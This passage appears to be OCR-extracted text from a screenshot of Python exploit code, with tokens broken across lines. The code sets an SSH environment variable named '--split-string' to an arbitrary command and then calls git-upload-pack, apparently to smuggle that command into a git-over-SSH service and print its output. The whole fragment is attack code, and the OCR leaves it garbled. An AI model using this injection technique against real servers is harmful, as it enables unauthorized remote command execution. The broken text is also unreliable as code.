
print
(
"[+] Executing 
command...... "
)
session
.
set_environment_variable
(
"--
split-string"
,
 command
)
        session
.
exec_command
(
f
"git-
upload-pack {repo_path}"
)
        stdout 
=
 session
.
makefile
(
'rb'
,
1024
)
        stderr 
=
session
.
makefile_stderr
(
'rb'
,
1024
)
print
(
"STDERR:"
,
stderr
.
read
(
)
.
decode
(
)
)
print
(
"STDOUT:"
,
stdout
.
read
(
)
.
decode
(
)
)
        session
.
close
(
)
        client
.
close
(
)